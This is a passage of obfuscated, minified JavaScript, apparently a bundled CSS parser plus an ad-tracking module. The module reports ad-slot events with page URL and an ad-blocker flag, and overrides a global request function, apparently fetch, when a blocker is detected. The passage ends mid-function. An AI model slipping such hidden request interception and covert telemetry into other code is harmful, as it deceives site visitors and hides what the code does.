U=(0x0,x['yK'])(C,U),0x29===m(U)||U>=C[pJ(0xe42)]?void(U<C[pJ(0xe42)]&&U++):(U=(0x0,x['FW'])(C,U),void(q=S['VY']));case 0x22:case 0x27:case 0x28:case v['lP']:return U=(0x0,x['FW'])(C,U),void(q=S['VY']);case 0x5c:if((0x0,v['Mi'])(O,m(U+0x1))){U=(0x0,x['KJ'])(C,U)-0x1;break;}return U=(0x0,x['FW'])(C,U),void(q=S['VY']);}}}())):0x28===m(U)?(q=S['zt'],void U++):void(q=S['Vy']);}function E(z){const pc=a2b;for(z||(z=m(U++)),q=S['Qf'];U<C[pc(0xe42)];U++){const O=C[pc(0xe7e)](U);switch((0x0,v['GI'])(O)){case z:return void U++;case v['U$']:if((0x0,v['Z9'])(O))return U+=(0x0,x['xC'])(C,U,O),void(q=S['Fg']);break;case 0x5c:if(U===C[pc(0xe42)]-0x1)break;const X=m(U+0x1);(0x0,v['Z9'])(X)?U+=(0x0,x['xC'])(C,U+0x1,X):(0x0,v['Mi'])(O,X)&&(U=(0x0,x['KJ'])(C,U)-0x1);}}}const W=(C=String(C||''))[pU(0xe42)];let q,J=(0x0,v['vr'])(m(0x0)),U=J;for(;U<W;){const z=C[pU(0xe7e)](U);switch((0x0,v['GI'])(z)){case v['U$']:q=S['M$'],U=(0x0,x['yK'])(C,U+0x1);break;case 0x22:E();break;case 0x23:(0x0,v['Eo'])(m(U+0x1))||(0x0,v['Mi'])(m(U+0x1),m(U+0x2))?(q=S['Vw'],U=(0x0,x['Ui'])(C,U+0x1)):(q=S['_i'],U++);break;case 0x27:E();break;case 0x28:q=S['AJ'],U++;break;case 0x29:q=S['no'],U++;break;case 0x2b:(0x0,v['eO'])(z,m(U+0x1),m(U+0x2))?Z():(q=S['_i'],U++);break;case 0x2c:q=S['A9'],U++;break;case 0x2d:(0x0,v['eO'])(z,m(U+0x1),m(U+0x2))?Z():0x2d===m(U+0x1)&&0x3e===m(U+0x2)?(q=S['zG'],U+=0x3):(0x0,v['o6'])(z,m(U+0x1),m(U+0x2))?V():(q=S['_i'],U++);break;case 0x2e:(0x0,v['eO'])(z,m(U+0x1),m(U+0x2))?Z():(q=S['_i'],U++);break;case 0x2f:0x2a===m(U+0x1)?(q=S['Mw'],U=C[pU(0xda2)]('*/',U+0x2),U=-0x1===U?C[pU(0xe42)]:U+0x2):(q=S['_i'],U++);break;case 0x3a:q=S['Qx'],U++;break;case 0x3b:q=S['Qq'],U++;break;case 0x3c:0x21===m(U+0x1)&&0x2d===m(U+0x2)&&0x2d===m(U+0x3)?(q=S['lh'],U+=0x4):(q=S['_i'],U++);break;case 0x40:(0x0,v['o6'])(m(U+0x1),m(U+0x2),m(U+0x3))?(q=S['zu'],U=(0x0,x['Ui'])(C,U+0x1)):(q=S['_i'],U++);break;case 0x5b:q=S['hk'],U++;break;case 0x5c:(0x0,v['Mi'])(z,m(U+0x1))?V():(q=S['_i'],U++);break;case 0x5d:q=S['Oh'],U++;break;case 0x7b:q=S['X6'],U++;break;case 0x7d:q=S['Q0'],U++;break;case v['Ym']:Z();break;case v['Od']:V();break;default:q=S['_i'],U++;}p(q,J,J=U);}}},0x1738:(k,K,F)=>{'use strict';const pz=a2b;F['d'](K,{'A':()=>S});const S=[pz(0xe41),pz(0x514),pz(0x82d),pz(0x643),pz(0xf26),pz(0xfd3),pz(0xd1a),pz(0xb12),pz(0x495),pz(0xf76),pz(0xe61),pz(0xaee),pz(0xcca),pz(0x641),pz(0xf5f),pz(0xc3e),pz(0x4fd),pz(0xd8f),pz(0x558),pz(0x646),pz(0x9d7),pz(0xf6b),pz(0x427),pz(0xcb7),pz(0x7b2),pz(0x615)];},0xb59:(K,F,D)=>{'use strict';D['d'](F,{'A9':()=>B,'AJ':()=>e1,'Fg':()=>U,'LT':()=>G,'M$':()=>L,'Mw':()=>e5,'Ne':()=>R,'Oh':()=>e0,'Q0':()=>e4,'Qf':()=>J,'Qq':()=>N,'Qx':()=>Q,'VY':()=>O,'Vw':()=>q,'Vy':()=>Z,'X6':()=>e3,'_i':()=>X,'fg':()=>T,'hk':()=>P,'lh':()=>Y,'no':()=>e2,'s0':()=>z,'wN':()=>I,'zG':()=>H,'zt':()=>V,'zu':()=>W});const G=0x0,Z=0x1,V=0x2,W=0x3,q=0x4,J=0x5,U=0x6,z=0x7,O=0x8,X=0x9,I=0xa,R=0xb,T=0xc,L=0xd,Y=0xe,H=0xf,Q=0x10,N=0x11,B=0x12,P=0x13,e0=0x14,e1=0x15,e2=0x16,e3=0x17,e4=0x18,e5=0x19;},0x1945:(k,K,F)=>{'use strict';F['d'](K,{'FW':()=>W,'KJ':()=>Z,'Nb':()=>D,'Ui':()=>V,'Z4':()=>A,'s0':()=>f,'sR':()=>q,'xC':()=>x,'yK':()=>G,'yQ':()=>E});var S=F(0x9f5);function v(J,U){const pO=a2b;return U<J[pO(0xe42)]?J[pO(0xe7e)](U):0x0;}function x(J,U,z){return 0xd===z&&0xa===v(J,U+0x1)?0x2:0x1;}function D(J,U,z){const pX=a2b;let O=J[pX(0xe7e)](U);return(0x0,S['Vv'])(O)&&(O|=0x20),O===z;}function f(J,U,z,O){const pI=a2b;if(z-U!==O[pI(0xe42)])return!0x1;if(U<0x0||z>J[pI(0xe42)])return!0x1;for(let X=U;X<z;X++){const I=O[pI(0xe7e)](X-U);let R=J[pI(0xe7e)](X);if((0x0,S['Vv'])(R)&&(R|=0x20),R!==I)return!0x1;}return!0x0;}function A(J,U){const pi=a2b;for(;U>=0x0&&(0x0,S['i0'])(J[pi(0xe7e)](U));U--);return U+0x1;}function G(J,U){const pR=a2b;for(;U<J[pR(0xe42)]&&(0x0,S['i0'])(J[pR(0xe7e)](U));U++);return U;}function C(J,U){const pT=a2b;for(;U<J[pT(0xe42)]&&(0x0,S['yp'])(J[pT(0xe7e)](U));U++);return U;}function Z(J,U){const pL=a2b;if(U+=0x2,(0x0,S['tB'])(v(J,U-0x1))){for(const O=Math[pL(0x64f)](J[pL(0xe42)],U+0x5);U<O&&(0x0,S['tB'])(v(J,U));U++);const z=v(J,U);(0x0,S['i0'])(z)&&(U+=x(J,U,z));}return U;}function V(J,U){const pl=a2b;for(;U<J[pl(0xe42)];U++){const z=J[pl(0xe7e)](U);if(!(0x0,S['Eo'])(z)){if(!(0x0,S['Mi'])(z,v(J,U+0x1)))break;U=Z(J,U)-0x1;}}return U;}function E(J,U){const pY=a2b;let z=J[pY(0xe7e)](U);if(0x2b!==z&&0x2d!==z||(z=J[pY(0xe7e)](U+=0x1)),(0x0,S['yp'])(z)&&(U=C(J,U+0x1),z=J[pY(0xe7e)](U)),0x2e===z&&(0x0,S['yp'])(J[pY(0xe7e)](U+0x1))&&(U=C(J,U+=0x2)),D(J,U,0x65)){let O=0x0;z=J[pY(0xe7e)](U+0x1),0x2d!==z&&0x2b!==z||(O=0x1,z=J[pY(0xe7e)](U+0x2)),(0x0,S['yp'])(z)&&(U=C(J,U+0x1+O+0x1));}return U;}function W(J,U){const ph=a2b;for(;U<J[ph(0xe42)];U++){const z=J[ph(0xe7e)](U);if(0x29===z){U++;break;}(0x0,S['Mi'])(z,v(J,U+0x1))&&(U=Z(J,U));}return U;}function q(J){const pu=a2b;if(0x1===J[pu(0xe42)]&&!(0x0,S['tB'])(J[pu(0xe7e)](0x0)))return J[0x0];let U=parseInt(J,0x10);return(0x0===U||U>=0xd800&&U<=0xdfff||U>0x10ffff)&&(U=0xfffd),String[pu(0xf61)](U);}},0x1aa:(k,K,F)=>{'use strict';const pr=a2b;F['d'](K,{'B':()=>v});let S=null;class v{static[pr(0x596)](x){return{'prev':null,'next':null,'data':x};}constructor(){const pw=pr;this[pw(0x71c)]=null,this[pw(0x479)]=null,this[pw(0xb8a)]=null;}[pr(0x596)](x){const pt=pr;return v[pt(0x596)](x);}[pr(0x1023)](x,D){const py=pr;let f;return null!==S?(f=S,S=S[py(0xb8a)],f[py(0xeb2)]=x,f[py(0x5c3)]=D,f[py(0xb8a)]=this[py(0xb8a)]):f={'prev':x,'next':D,'cursor':this[py(0xb8a)]},this[py(0xb8a)]=f,f;}[pr(0x76f)](){const pH=pr,{cursor:x}=this;this[pH(0xb8a)]=x[pH(0xb8a)],x[pH(0xeb2)]=null,x[pH(0x5c3)]=null,x[pH(0xb8a)]=S,S=x;}[pr(0x5e5)](x,D,f,A){const pQ=pr;let {cursor:G}=this;for(;null!==G;)G[pQ(0xeb2)]===x&&(G[pQ(0xeb2)]=D),G[pQ(0x5c3)]===f&&(G[pQ(0x5c3)]=A),G=G[pQ(0xb8a)];}*[Symbol[pr(0x4a6)]](){const pN=pr;for(let x=this[pN(0x71c)];null!==x;x=x[pN(0x5c3)])yield x[pN(0xf00)];}get[pr(0x65b)](){const pg=pr;let x=0x0;for(let D=this[pg(0x71c)];null!==D;D=D[pg(0x5c3)])x++;return x;}get[pr(0xc84)](){const pB=pr;return null===this[pB(0x71c)];}get[pr(0x1003)](){const pP=pr;return this[pP(0x71c)]&&this[pP(0x71c)][pP(0xf00)];}get[pr(0x457)](){const pd=pr;return this[pd(0x479)]&&this[pd(0x479)][pd(0xf00)];}[pr(0x244)](x){const s0=pr;let D=null;this[s0(0x71c)]=null;for(let f of x){const A=v[s0(0x596)](f);null!==D?D[s0(0x5c3)]=A:this[s0(0x71c)]=A,A[s0(0xeb2)]=D,D=A;}return this[s0(0x479)]=D,this;}[pr(0x6f1)](){return[...this];}[pr(0x1031)](){return[...this];}[pr(0x1025)](x,D=this){const s1=pr,f=this[s1(0x1023)](null,this[s1(0x71c)]);for(;null!==f[s1(0x5c3)];){const A=f[s1(0x5c3)];f[s1(0x5c3)]=A[s1(0x5c3)],x[s1(0xd34)](D,A[s1(0xf00)],A,this);}this[s1(0x76f)]();}[pr(0xbba)](x,D=this){const s2=pr,f=this[s2(0x1023)](this[s2(0x479)],null);for(;null!==f[s2(0xeb2)];){const A=f[s2(0xeb2)];f[s2(0xeb2)]=A[s2(0xeb2)],x[s2(0xd34)](D,A[s2(0xf00)],A,this);}this[s2(0x76f)]();}[pr(0x7ff)](x,D,f=this){const s3=pr;let A,G=this[s3(0x1023)](null,this[s3(0x71c)]),C=D;for(;null!==G[s3(0x5c3)];)A=G[s3(0x5c3)],G[s3(0x5c3)]=A[s3(0x5c3)],C=x[s3(0xd34)](f,C,A[s3(0xf00)],A,this);return this[s3(0x76f)](),C;}[pr(0x3bf)](x,D,f=this){const s4=pr;let A,G=this[s4(0x1023)](this[s4(0x479)],null),C=D;for(;null!==G[s4(0xeb2)];)A=G[s4(0xeb2)],G[s4(0xeb2)]=A[s4(0xeb2)],C=x[s4(0xd34)](f,C,A[s4(0xf00)],A,this);return this[s4(0x76f)](),C;}[pr(0xb31)](x,D=this){const s5=pr;for(let f=this[s5(0x71c)];null!==f;f=f[s5(0x5c3)])if(x[s5(0xd34)](D,f[s5(0xf00)],f,this))return!0x0;return!0x1;}[pr(0xa2c)](x,D=this){const s6=pr,f=new v();for(let A=this[s6(0x71c)];null!==A;A=A[s6(0x5c3)])f[s6(0xff1)](x[s6(0xd34)](D,A[s6(0xf00)],A,this));return f;}[pr(0x34d)](x,D=this){const s7=pr,f=new v();for(let A=this[s7(0x71c)];null!==A;A=A[s7(0x5c3)])x[s7(0xd34)](D,A[s7(0xf00)],A,this)&&f[s7(0xff1)](A[s7(0xf00)]);return f;}[pr(0x1bf)](x,D,f=this){const s8=pr;if(null===x)return;const A=this[s8(0x1023)](null,x);for(;null!==A[s8(0x5c3)];){const G=A[s8(0x5c3)];if(A[s8(0x5c3)]=G[s8(0x5c3)],D[s8(0xd34)](f,G[s8(0xf00)],G,this))break;}this[s8(0x76f)]();}[pr(0x8af)](x,D,f=this){const s9=pr;if(null===x)return;const A=this[s9(0x1023)](x,null);for(;null!==A[s9(0xeb2)];){const G=A[s9(0xeb2)];if(A[s9(0xeb2)]=G[s9(0xeb2)],D[s9(0xd34)](f,G[s9(0xf00)],G,this))break;}this[s9(0x76f)]();}[pr(0x940)](){const se=pr;this[se(0x71c)]=null,this[se(0x479)]=null;}[pr(0xf94)](){const sb=pr,x=new v();for(let D of this)x[sb(0xff1)](D);return x;}[pr(0xe72)](x){const sM=pr;return this[sM(0x5e5)](null,x,this[sM(0x71c)],x),null!==this[sM(0x71c)]?(this[sM(0x71c)][sM(0xeb2)]=x,x[sM(0x5c3)]=this[sM(0x71c)]):this[sM(0x479)]=x,this[sM(0x71c)]=x,this;}[pr(0x2ef)](x){const sj=pr;return this[sj(0xe72)](v[sj(0x596)](x));}[pr(0x448)](x){const sk=pr;return this[sk(0xfd0)](x);}[pr(0xff1)](x){const sK=pr;return this[sK(0xfd0)](v[sK(0x596)](x));}[pr(0xfd0)](x,D=null){const sF=pr;if(null!==D){if(this[sF(0x5e5)](D[sF(0xeb2)],x,D,x),null===D[sF(0xeb2)]){if(this[sF(0x71c)]!==D)throw new Error(sF(0x1d0));this[sF(0x71c)]=x,D[sF(0xeb2)]=x,x[sF(0x5c3)]=D,this[sF(0x5e5)](null,x);}else D[sF(0xeb2)][sF(0x5c3)]=x,x[sF(0xeb2)]=D[sF(0xeb2)],D[sF(0xeb2)]=x,x[sF(0x5c3)]=D;}else this[sF(0x5e5)](this[sF(0x479)],x,null,x),null!==this[sF(0x479)]?(this[sF(0x479)][sF(0x5c3)]=x,x[sF(0xeb2)]=this[sF(0x479)]):this[sF(0x71c)]=x,this[sF(0x479)]=x;return this;}[pr(0xa26)](x,D){const sS=pr;return this[sS(0xfd0)](v[sS(0x596)](x),D);}[pr(0x701)](x){const sv=pr;if(this[sv(0x5e5)](x,x[sv(0xeb2)],x,x[sv(0x5c3)]),null!==x[sv(0xeb2)])x[sv(0xeb2)][sv(0x5c3)]=x[sv(0x5c3)];else{if(this[sv(0x71c)]!==x)throw new Error(sv(0xdf9));this[sv(0x71c)]=x[sv(0x5c3)];}if(null!==x[sv(0x5c3)])x[sv(0x5c3)][sv(0xeb2)]=x[sv(0xeb2)];else{if(this[sv(0x479)]!==x)throw new Error(sv(0xdf9));this[sv(0x479)]=x[sv(0xeb2)];}return x[sv(0xeb2)]=null,x[sv(0x5c3)]=null,x;}[pr(0xc79)](x){const sx=pr;this[sx(0xfd0)](v[sx(0x596)](x));}[pr(0x223)](){const sD=pr;return null!==this[sD(0x479)]?this[sD(0x701)](this[sD(0x479)]):null;}[pr(0xae9)](x){const sf=pr;this[sf(0xe72)](v[sf(0x596)](x));}[pr(0x83e)](){const sA=pr;return null!==this[sA(0x71c)]?this[sA(0x701)](this[sA(0x71c)]):null;}[pr(0x409)](x){const sG=pr;return this[sG(0xad3)](x,this[sG(0x71c)]);}[pr(0xc64)](x){const sC=pr;return this[sC(0xad3)](x);}[pr(0xad3)](x,D){const sa=pr;return null===x[sa(0x71c)]||(null!=D?(this[sa(0x5e5)](D[sa(0xeb2)],x[sa(0x479)],D,x[sa(0x71c)]),null!==D[sa(0xeb2)]?(D[sa(0xeb2)][sa(0x5c3)]=x[sa(0x71c)],x[sa(0x71c)][sa(0xeb2)]=D[sa(0xeb2)]):this[sa(0x71c)]=x[sa(0x71c)],D[sa(0xeb2)]=x[sa(0x479)],x[sa(0x479)][sa(0x5c3)]=D):(this[sa(0x5e5)](this[sa(0x479)],x[sa(0x479)],null,x[sa(0x71c)]),null!==this[sa(0x479)]?(this[sa(0x479)][sa(0x5c3)]=x[sa(0x71c)],x[sa(0x71c)][sa(0xeb2)]=this[sa(0x479)]):this[sa(0x71c)]=x[sa(0x71c)],this[sa(0x479)]=x[sa(0x479)]),x[sa(0x71c)]=null,x[sa(0x479)]=null),this;}[pr(0x352)](x,D){const sp=pr;sp(0x71c)in D?this[sp(0xad3)](D,x):this[sp(0xfd0)](D,x),this[sp(0x701)](x);}}},0x12dd:(k,K,F)=>{'use strict';F(0x1aa);},0x192b:(k,K,F)=>{'use strict';function S(v,x){const ss=a2b,D=Object[ss(0x379)](SyntaxError[ss(0xce2)]),f=new Error();return Object[ss(0x8e8)](D,{'name':v,'message':x,get 'stack'(){const sn=ss;return(f[sn(0xee5)]||'')[sn(0x352)](/^(.+\n){1,3}/,v+':\x20'+x+'\x0a');}});}F['d'](K,{'a':()=>S});},0x122e:(k,K,F)=>{'use strict';F(0x11ac);},0xc8c:(k,K,F)=>{'use strict';F['d'](K,{'MZ':()=>f,'Si':()=>D,'vs':()=>A});const S=new Map(),v=new Map(),x=0x2d,D=function(C){const sm=a2b;if(S[sm(0xc17)](C))return S[sm(0x98a)](C);const p=C[sm(0xa46)]();let m=S[sm(0x98a)](p);if(void 0x0===m){const Z=A(p,0x0),V=Z?'':G(p,0x0);m=Object[sm(0x8a5)]({'basename':p[sm(0x56f)](V[sm(0xe42)]),'name':p,'prefix':V,'vendor':V,'custom':Z});}return S[sm(0x61d)](C,m),m;},f=function(C){const sZ=a2b;if(v[sZ(0xc17)](C))return v[sZ(0x98a)](C);let p=C,m=C[0x0];'/'===m?m='/'===C[0x1]?'//':'/':'_'!==m&&'*'!==m&&'$'!==m&&'#'!==m&&'+'!==m&&'&'!==m&&(m='');const Z=A(p,m[sZ(0xe42)]);if(!Z&&(p=p[sZ(0xa46)](),v[sZ(0xc17)](p))){const q=v[sZ(0x98a)](p);return v[sZ(0x61d)](C,q),q;}const V=Z?'':G(p,m[sZ(0xe42)]),E=p[sZ(0x56f)](0x0,m[sZ(0xe42)]+V[sZ(0xe42)]),W=Object[sZ(0x8a5)]({'basename':p[sZ(0x56f)](E[sZ(0xe42)]),'name':p[sZ(0x56f)](m[sZ(0xe42)]),'hack':m,'vendor':V,'prefix':E,'custom':Z});return v[sZ(0x61d)](C,W),W;};function A(C,p){const sV=a2b;return p=p||0x0,C[sV(0xe42)]-p>=0x2&&C[sV(0xe7e)](p)===x&&C[sV(0xe7e)](p+0x1)===x;}function G(C,p){const sE=a2b;if(p=p||0x0,C[sE(0xe42)]-p>=0x3&&C[sE(0xe7e)](p)===x&&C[sE(0xe7e)](p+0x1)!==x){const m=C[sE(0xda2)]('-',p+0x2);if(-0x1!==m)return C[sE(0x52e)](p,m+0x1);}return'';}},0x18bf:(k,K,F)=>{'use strict';F['d'](K,{'D':()=>f,'l':()=>A});var S=F(0x11ac);const v=0x5c,x=0x22,D=0x27;function f(G){const so=a2b,C=G[so(0xe42)],p=G[so(0xe7e)](0x0),m=p===x||p===D?0x1:0x0,Z=0x1===m&&C>0x1&&G[so(0xe7e)](C-0x1)===p?C-0x2:C-0x1;let V='';for(let E=m;E<=Z;E++){let W=G[so(0xe7e)](E);if(W===v){if(E===Z){E!==C-0x1&&(V=G[so(0x56f)](E+0x1));break;}if(W=G[so(0xe7e)](++E),(0x0,S['Mi'])(v,W)){const q=E-0x1,J=(0x0,S['KJ'])(G,q);E=J-0x1,V+=(0x0,S['sR'])(G[so(0x52e)](q+0x1,J));}else 0xd===W&&0xa===G[so(0xe7e)](E+0x1)&&E++;}else V+=G[E];}return V;}function A(G,C){const sW=a2b,p=C?'\x27':'\x22',m=C?D:x;let Z='',V=!0x1;for(let E=0x0;E<G[sW(0xe42)];E++){const W=G[sW(0xe7e)](E);0x0!==W?W<=0x1f||0x7f===W?(Z+='\x5c'+W[sW(0xd04)](0x10),V=!0x0):W===m||W===v?(Z+='\x5c'+G[sW(0xa49)](E),V=!0x1):(V&&((0x0,S['tB'])(W)||(0x0,S['i0'])(W))&&(Z+='\x20'),Z+=G[sW(0xa49)](E),V=!0x1):Z+='�';}return p+Z+p;}},0x15b1:(k,K,F)=>{'use strict';F['d'](K,{'D':()=>C,'l':()=>p});var S=F(0x11ac);const v=0x20,x=0x5c,D=0x22,f=0x27,A=0x28,G=0x29;function C(m){const sq=a2b,Z=m[sq(0xe42)];let V=0x4,E=m[sq(0xe7e)](Z-0x1)===G?Z-0x2:Z-0x1,W='';for(;V<E&&(0x0,S['i0'])(m[sq(0xe7e)](V));)V++;for(;V<E&&(0x0,S['i0'])(m[sq(0xe7e)](E));)E--;for(let q=V;q<=E;q++){let J=m[sq(0xe7e)](q);if(J===x){if(q===E){q!==Z-0x1&&(W=m[sq(0x56f)](q+0x1));break;}if(J=m[sq(0xe7e)](++q),(0x0,S['Mi'])(x,J)){const U=q-0x1,z=(0x0,S['KJ'])(m,U);q=z-0x1,W+=(0x0,S['sR'])(m[sq(0x52e)](U+0x1,z));}else 0xd===J&&0xa===m[sq(0xe7e)](q+0x1)&&q++;}else W+=m[q];}return W;}function p(m){const sJ=a2b;let Z='',V=!0x1;for(let E=0x0;E<m[sJ(0xe42)];E++){const W=m[sJ(0xe7e)](E);0x0!==W?W<=0x1f||0x7f===W?(Z+='\x5c'+W[sJ(0xd04)](0x10),V=!0x0):W===v||W===x||W===D||W===f||W===A||W===G?(Z+='\x5c'+m[sJ(0xa49)](E),V=!0x1):(V&&(0x0,S['tB'])(W)&&(Z+='\x20'),Z+=m[sJ(0xa49)](E),V=!0x1):Z+='�';}return sJ(0x312)+Z+')';}},0x2495:(k,K,F)=>{'use strict';const sc=a2b;F['d'](K,{'j':()=>C});const {hasOwnProperty:S}=Object[sc(0xce2)],v=function(){};function x(p){const sU=sc;return sU(0x20a)==typeof p?p:v;}function D(p,m){return function(Z,V,E){const sz=a2b;Z[sz(0xe53)]===m&&p[sz(0xd34)](this,Z,V,E);};}function f(p,m){const sO=sc,Z=m[sO(0xd0b)],V=[];for(const E in Z){if(!0x1===S[sO(0xd34)](Z,E))continue;let W=Z[E];const q={'name':E,'type':!0x1,'nullable':!0x1};Array[sO(0x9b2)](W)||(W=[W]);for(const J of W)null===J?q[sO(0xb06)]=!0x0:sO(0x27c)==typeof J?q[sO(0xe53)]=sO(0x616):Array[sO(0x9b2)](J)&&(q[sO(0xe53)]=sO(0x53f));q[sO(0xe53)]&&V[sO(0xc79)](q);}return V[sO(0xe42)]?{'context':m[sO(0x3d7)],'fields':V}:null;}function A(p,m){const sX=sc,Z=p[sX(0xa19)][sX(0x6b7)](),V=p[sX(0x7ea)],E=sX(0x27c)==typeof V;return m&&Z[sX(0xb71)](),function(W,q,J,U){const sI=sX;let z;E&&(z=q[V],q[V]=W);for(const O of Z){const X=W[O[sI(0x5a4)]];if(!O[sI(0xb06)]||X){if(sI(0x53f)===O[sI(0xe53)]){if(m?X[sI(0x3bf)](U,!0x1):X[sI(0x7ff)](U,!0x1))return!0x0;}else{if(J(X))return!0x0;}}}E&&(q[V]=z);};}function G({StyleSheet:p,Atrule:m,Rule:Z,Block:V,DeclarationList:E}){return{'Atrule':{'StyleSheet':p,'Atrule':m,'Rule':Z,'Block':V},'Rule':{'StyleSheet':p,'Atrule':m,'Rule':Z,'Block':V},'Declaration':{'StyleSheet':p,'Atrule':m,'Rule':Z,'Block':V,'DeclarationList':E}};}function C(Z){const sR=sc,V=function(X){const si=a2b,I={};for(const R in X[si(0x616)])if(S[si(0xd34)](X[si(0x616)],R)){const T=X[si(0x616)][R];if(!T[si(0xd0b)])throw new Error(si(0xa2f)+R+si(0xfa0));I[R]=f(0x0,T);}return I;}(Z),E={},W={},q=Symbol(sR(0xc75)),J=Symbol(sR(0x9d2));for(const X in V)S[sR(0xd34)](V,X)&&null!==V[X]&&(E[X]=A(V[X],!0x1),W[X]=A(V[X],!0x0));const U=G(E),z=G(W),O=function(I,R){const sL=sR;function T(N,B,P){const sT=a2b,e0=L[sT(0xd34)](Q,N,B,P);return e0===q||e0!==J&&(!(!w[sT(0x80c)](N[sT(0xe53)])||!w[N[sT(0xe53)]](N,Q,T,H))||Y[sT(0xd34)](Q,N,B,P)===q);}let L=v,Y=v,w=E,H=(N,B,P,e0)=>N||T(B,P,e0);const Q={'break':q,'skip':J,'root':I,'stylesheet':null,'atrule':null,'atrulePrelude':null,'rule':null,'selector':null,'block':null,'declaration':null,'function':null};if(sL(0x20a)==typeof R)L=R;else{if(R&&(L=x(R[sL(0x348)]),Y=x(R[sL(0xd2d)]),R[sL(0xb71)]&&(w=W),R[sL(0x347)])){if(U[sL(0x80c)](R[sL(0x347)]))w=R[sL(0xb71)]?z[R[sL(0x347)]]:U[R[sL(0x347)]];else{if(!V[sL(0x80c)](R[sL(0x347)]))throw new Error(sL(0xca1)+R[sL(0x347)]+sL(0x8ac)+Object[sL(0x102f)](V)[sL(0x67f)]()[sL(0xa8a)](',\x20')+')');}L=D(L,R[sL(0x347)]),Y=D(Y,R[sL(0x347)]);}}if(L===v&&Y===v)throw new Error(sL(0x489));T(I);};return O[sR(0x2d5)]=q,O[sR(0x9be)]=J,O[sR(0x754)]=function(I,R){let T=null;return O(I,function(L,Y,w){const sl=a2b;if(R[sl(0xd34)](this,L,Y,w))return T=L,q;}),T;},O[sR(0x875)]=function(I,R){let T=null;return O(I,{'reverse':!0x0,'enter'(L,Y,w){const sY=a2b;if(R[sY(0xd34)](this,L,Y,w))return T=L,q;}}),T;},O[sR(0x4ed)]=function(I,R){const T=[];return O(I,function(L,Y,w){const sh=a2b;R[sh(0xd34)](this,L,Y,w)&&T[sh(0xc79)](L);}),T;},O;}}},b={};function M(k){const su=a2b;var K=b[k];if(void 0x0!==K)return K[su(0x697)];var F=b[k]={'exports':{}};return e[k](F,F[su(0x697)],M),F[su(0x697)];}M['d']=(k,K)=>{const sr=a2b;for(var F in K)M['o'](K,F)&&!M['o'](k,F)&&Object[sr(0xfe8)](k,F,{'enumerable':!0x0,'get':K[F]});},M['g']=(function(){const sw=a2b;if(sw(0xd72)==typeof globalThis)return globalThis;try{return this||new Function(sw(0x85f))();}catch(k){if(sw(0xd72)==typeof window)return window;}}()),M['o']=(k,K)=>Object[st(0xce2)][st(0x80c)][st(0xd34)](k,K),M['r']=k=>{const sy=st;sy(0x97e)!=typeof Symbol&&Symbol[sy(0x73c)]&&Object[sy(0xfe8)](k,Symbol[sy(0x73c)],{'value':sy(0xb87)}),Object[sy(0xfe8)](k,sy(0xd9f),{'value':!0x0});};var j={};((()=>{'use strict';const nb=st;var e0=M(0x6f7),e1=M(0x23b5),e2=M(0x4c5),e3=M(0x18f7),e4=M(0x1d7d);async function e5(Mi,MR){const sH=a2b;try{const MT=sH(0xd1b)[sH(0x1f8)](Date[sH(0xeec)](),'_')[sH(0x1f8)](e3['A'][sH(0x605)](0x6,0xa));try{window[sH(0x6d4)]=window[sH(0x6d4)]||{},window[sH(0x6d4)][sH(0xd3c)]=window[sH(0x6d4)][sH(0xd3c)]||[],window[sH(0x6d4)][sH(0xd3c)][sH(0xc79)](()=>{const sQ=sH;try{var ML,Ml,MY,Mh,Mu;const Mr=null===(ML=(Ml=window[sQ(0x6d4)])[sQ(0xb03)])||void 0x0===ML?void 0x0:ML[sQ(0xd34)](Ml);if(!Mr)return;const Mw=[];let My=null,MH=0x0;function MQ(MB){const sN=sQ;try{var MP,Md;return{'divId':null==MB||null===(MP=MB[sN(0xa22)])||void 0x0===MP?void 0x0:MP[sN(0xd34)](MB),'path':null==MB||null===(Md=MB[sN(0xb6e)])||void 0x0===Md?void 0x0:Md[sN(0xd34)](MB)};}catch(j0){return;}}function MN(){const sg=sQ;if(null!==My)return;const MB=Date[sg(0xeec)](),MP=Math[sg(0x59a)](0x0,0x7d0-(MB-MH));My=window[sg(0x54b)](async()=>{const sB=sg,Md=Mw[sB(0xe9e)](0x0,Mw[sB(0xe42)]);if(My=null,Md[sB(0xe42)]){MH=Date[sB(0xeec)]();try{const j0=Md[sB(0xa2c)](j1=>{const sP=sB;var j2,j3,j4,j5,j6,j7,j8,j9,jb;return{'run_id':MT,'domain':location[sP(0x5ab)],'url':location[sP(0x9f1)],'timestamp':new Date()[sP(0xd24)](),'is_adblock':MR,'event_type':j1[sP(0xb75)],'client_ts':j1['ts'],'slot_div_id':null===(j2=j1[sP(0xde3)])||void 0x0===j2?void 0x0:j2[sP(0x329)],'slot_path':null===(j3=j1[sP(0xde3)])||void 0x0===j3?void 0x0:j3[sP(0xff9)],'is_empty':null!==(j4=j1[sP(0xc84)])&&void 0x0!==j4?j4:null,'size':null!=j1[sP(0x65b)]?((()=>{const sd=sP;try{return JSON[sd(0xa65)](j1[sd(0x65b)]);}catch(jM){return String(j1[sd(0x65b)]);}})()):null,'line_item_id':null!==(j5=j1[sP(0x7b4)])&&void 0x0!==j5?j5:null,'creative_id':null!==(j6=j1[sP(0xfaa)])&&void 0x0!==j6?j6:null,'advertiser_id':null!==(j7=j1[sP(0x9b4)])&&void 0x0!==j7?j7:null,'service_name':null!==(j8=j1[sP(0x37a)])&&void 0x0!==j8?j8:null,'fetch_params':null!==(j9=j1[sP(0x2f0)])&&void 0x0!==j9?j9:[],'gpt_fetch_slots':null!==(jb=j1[sP(0xa6a)])&&void 0x0!==jb?jb:[]};});await e6(Mi,sB(0x593),j0);}catch(j1){}}},MP);}function Mg(MB){const n0=sQ;try{Mw[n0(0xc79)](MB),MN();}catch(MP){}}if(MR){const MB=window[sQ(0x893)];window[sQ(0x893)]=function(){const n1=sQ;for(var MP=arguments[n1(0xe42)],Md=new Array(MP),j0=0x0;j0<MP;j0++)Md[j0]=arguments[j0];const j1=(0x0,e0['Xz'])(Md[0x0]);let j2=!0x1;try{if((0x0,e0['EW'])(j1[n1(0x9f1)])){const j4=(0x0,e0['sH'])(j1[n1(0x9f1)])[n1(0x1ea)],j5=new URL(j4);j5&&n1(0x1004)===j5[n1(0xfc4)]&&(j2=!0x0);}else j2=n1(0x1004)===j1[n1(0xfc4)];}catch(j6){e4['A'][n1(0x6e6)](n1(0x211),j1);}if(!j2)return MB[n1(0xd3e)](this,Md);const j3=(j7,j8)=>{const n2=n1;try{const 